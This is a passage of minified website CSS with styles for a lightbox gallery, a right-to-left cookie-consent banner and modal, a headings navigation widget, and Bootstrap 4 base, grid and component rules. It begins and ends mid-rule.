rgba(0,0,0,.4)}.fbx-rounded .fbx-next.fbx-btn-shadow,.fbx-rounded .fbx-next.fbx-btn-shadow:hover{box-shadow:2px 0 2px rgba(0,0,0,.4)}.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-inner-shadow,.fbx-rounded .fbx-btn-shadow{box-shadow:0 0 12px rgba(0,0,0,.4)}@media (hover:hover){.fbx-close:hover,.fbx-next:hover,.fbx-prev:hover{text-decoration:none}.fbx-credit a:hover span{text-decoration:underline}.fbx-fullscreen-mode .fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow:hover,.fbx-rounded .fbx-btn-shadow:hover{box-shadow:0 0 6px rgba(0,0,0,.4)}}.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-rounded .fbx-btn-shadow{box-shadow:none}.fbx-rounded .fbx-inner{border:8px solid transparent;border-radius:6px}.fbx-rounded .fbx-item-current,.fbx-rounded .fbx-item-image,.fbx-rounded .fbx-item-next{border-radius:3px}.fbx-rounded .fbx-loader{border-radius:50%}.fbx-rounded .fbx-close{top:-21px;right:-21px;width:28px;height:28px;line-height:28px;border:3px solid transparent;border-radius:50%}.fbx-rounded .fbx-next,.fbx-rounded .fbx-prev{position:absolute;top:50%;margin-top:-50px;width:30px;height:100px;line-height:100px;border:3px solid transparent}.fbx-rounded .fbx-prev{left:-40px;border-radius:6px 0 0 6px}.fbx-rounded .fbx-next{right:-40px;border-radius:0 6px 6px 0}.fbx-rounded .fbx-next.fbx-disabled,.fbx-rounded .fbx-prev.fbx-disabled{display:none}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled{display:block;cursor:default}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled .fbx-icon,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled .fbx-icon{opacity:.3}.fbx-rounded.fbx-desktop .fbx-next,.fbx-rounded.fbx-desktop .fbx-prev{position:absolute}.fbx-rounded .fbx-count,.fbx-rounded .fbx-credit{bottom:-25px}.fbx-rounded .fbx-inner-spacer{padding:40px 40px 50px}.fbx-modal.fbx-rounded.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-light,.fbx-light .fbx-caption,.fbx-light .fbx-open-caption{background-color:rgba(0,0,0,.7)}.fbx-fullscreen-mode.fbx-light{background-color:grey}.fbx-light .fbx-inner,.fbx-light.fbx-modal,.fbx-modal.fbx-light.fbx-phone .fbx-close:hover,.fbx-modal.fbx-light.fbx-phone .fbx-next:hover,.fbx-modal.fbx-light.fbx-phone .fbx-prev:hover,.fbx-rounded.fbx-light .fbx-close{border-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-inner,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{background-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-error-msg,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{color:#666!important}.fbx-rounded.fbx-light .fbx-count,.fbx-rounded.fbx-light .fbx-credit a{color:#888}.fbx-light .fbx-caption{color:#fff}.fbx-light .fbx-caption-desc,.fbx-light .fbx-caption-desc a{color:#eee}@media (hover:hover){.fbx-light .fbx-close:hover,.fbx-light .fbx-next:hover,.fbx-light .fbx-prev:hover{color:#bababa!important}.fbx-rounded.fbx-light .fbx-credit a:hover span{color:#ddd}.joinchat--chatbox .joinchat__button:hover .joinchat__qr{display:flex}}.fbx-light .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5)}.fbx-light .fbx-item-current::-webkit-scrollbar,.fbx-light .fbx-item-next::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track,.fbx-light .fbx-item-next::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-corner,.fbx-light .fbx-item-current::-webkit-scrollbar-thumb,.fbx-light .fbx-item-next::-webkit-scrollbar-corner,.fbx-light .fbx-item-next::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.fbx-caption{position:absolute;top:auto;right:auto;bottom:0;left:0;z-index:100004;width:100%;text-align:center;font-size:14px;transition:visibility .3s ease,opacity .3s ease,transform .3s ease;opacity:1;transform:translateY(0)}.fbx-caption.fbx-hide-caption{transition:none}.fbx-show .fbx-caption{visibility:visible}.fbx-show .fbx-caption.fbx-fade-caption{opacity:0;visibility:hidden}.fbx-caption.fbx-slide-caption{transform:translateY(100%)}.fbx-loading .fbx-caption.fbx-hide-caption,.fbx-show .fbx-caption.fbx-hide-caption{visibility:hidden}.fbx-fullscreen-mode .fbx-caption,.fbx-sticky-caption .fbx-caption{position:fixed;z-index:100007}.fbx-modal.fbx-phone .fbx-caption{position:fixed;z-index:100004}.fbx-rounded .fbx-caption{border-radius:0 0 3px 3px}.fbx-modal.fbx-phone .fbx-caption,.fbx-sticky-caption.fbx-rounded .fbx-caption{border-radius:0}.fbx-close-caption{position:absolute;top:0;right:0;padding:3px 3px 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;cursor:pointer}.fbx-open-caption{z-index:100004;position:absolute;bottom:0;right:5px;padding:0 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;opacity:0;visibility:hidden;transition:opacity .3s ease;border-top-left-radius:6px;border-top-right-radius:6px;cursor:pointer}.fbx-caption-toggle-only.fbx-captions-hidden .fbx-open-caption,.fbx-pannable-item.fbx-captions-hidden .fbx-open-caption{opacity:1;visibility:visible}.fbx-caption-title{font-size:15px;padding:15px}.fbx-caption-desc{font-size:12px;line-height:20px;padding:15px}.fbx-caption-desc a{font-size:12px}.fbx-caption-title+.fbx-caption-desc{margin-top:-30px}.fbx-phone .fbx-caption{min-height:20px;font-size:12px;line-height:20px}.fbx-phone .fbx-caption-title{font-size:13px;padding:10px}.fbx-phone .fbx-caption-desc{font-size:11px;line-height:15px;padding:10px}.fbx-phone .fbx-caption-title+.fbx-caption-desc{margin-top:-20px}.fbx-modal.fbx-phone .fbx-caption{bottom:0;position:fixed}.fbx-modal.fbx-phone.fbx-landscape .fbx-caption,.fbx-phone.fbx-landscape.fbx-sticky-caption .fbx-caption{z-index:100004}.fbx-pannable{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.fbx-pannable.fbx-panning{cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.fbx-pannable>div>img.fbx-item{max-width:none;max-height:none}.fbx-pan-overview{cursor:pointer;max-width:150px;max-height:150px;overflow:hidden;background-position:top left;background-size:cover;position:absolute;z-index:100006;border:2px solid #666;box-shadow:0 0 12px rgba(0,0,0,.8)}.fbx-pan-overview.fbx-top-right{top:20px;right:32px}.fbx-pan-viewport{position:absolute;top:0;left:0;box-shadow:0 0 300px 300px rgba(0,0,0,.7)}.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}.ilpc-banner .ilpc-text{color:#fff!important}.ilpc-banner .ilpc-text a{color:#fff!important;text-decoration:underline;display:inline-block}.ilpc-actions{display:flex;gap:8px;align-items:center}.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}.ilpc-accept{background:#22c55e;color:#111}.ilpc-close{background:#333;color:#fff}.ilpc-text{line-height:1.4}.ilpc-field{width:100%!important}.wpcf7 form .ilpc-consent-p{margin:10px 0 14px;padding:0}.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-consent-wrap input[type=checkbox]{vertical-align:middle;margin:0 0 0 8px}.ilpc-consent-wrap a{color:inherit}.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px}.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-external-consent .ilpc-external-label{vertical-align:middle}.ilpc-external-consent a{color:inherit;text-decoration:underline!important;display:inline-block}.ilpc-error{color:red}#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}#ilpc-modal[aria-hidden=false]{display:block}.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}.ilpc-modal-fallback{display:none}.headers-map{position:fixed;z-index:9999999999999}.headers-map.hide{display:none}.headers-map.left{left:0}.headers-map.left .map-nav{left:0}.headers-map.right{right:0}.headers-map.right .map-nav{right:0}.headers-map-toggle{width:auto;height:auto;display:flex;align-items:center;justify-content:center;transition:all .5s;background-color:#fff;padding:0;border:none;background-color:transparent}.headers-map-toggle svg{display:block;width:85%;max-width:100px;max-height:100px;height:85%}.headers-map-toggle img{height:auto}.headers-map-toggle span{font-size:12px;line-height:1;font-family:inherit}.map-nav{position:absolute;min-width:350px;top:60px;width:300%;background-color:#fff;max-height:0;overflow:hidden;transition:all .5s;border-radius:5px;box-shadow:1px 1px 5px 0 rgba(0,0,0,.75)}.map-nav.open{max-height:2000px}.map-nav ul li{text-align:right}.map-nav ul li a{font-size:16px;color:#000;font-family:inherit}.map-list-nav{padding:20px!important}@media (max-width:640px){.headers-map-toggle span{display:none}.headers-map-toggle{width:60px}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.475rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.3725rem + 1.47vw)}}.h2,h2{font-size:2.3375rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.35875rem + 1.305vw)}}.h3,h3{font-size:2.2rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.345rem + 1.14vw)}}.h4,h4{font-size:2.0625rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.33125rem + .975vw)}}.h5,h5{font-size:1.71875rem}@media (max-width:1200px){.h5,h5{font-size:calc(1.296875rem + .5625vw)}}.h6,h6{font-size:1.375rem}@media (max-width:1200px){.h6,h6{font-size:calc(1.2625rem + .15vw)}}.lead{font-size:1.25rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.blockquote{margin-bottom:1rem;font-size:1.25rem}.figure{display:inline-block}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-11,.col-12,.col-6,.col-auto,.col-lg,.col-lg-1,.col-lg-4,.col-lg-5,.col-lg-7,.col-lg-auto,.col-md-4,.col-md-6,.col-md-8,.col-sm,.col-sm-4,.col-sm-6,.col-xl-3,.col-xl-4,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-6{flex:0 0 50%;max-width:50%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-6{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.media{display:flex;align-items:flex-start}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}*{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important;scroll-behavior:auto!important}}.carousel-indicators .active{opacity:1}.border{border:1px solid #dee2e6!important}.d-flex{display:flex!important}.flex-column{flex-direction:column!important}.justify-content-start{justify-content:flex-start!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-center{align-items:center!important}.align-items-stretch{align-items:stretch!important}.position-static{position:static!important}.position-relative{position:relative!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem 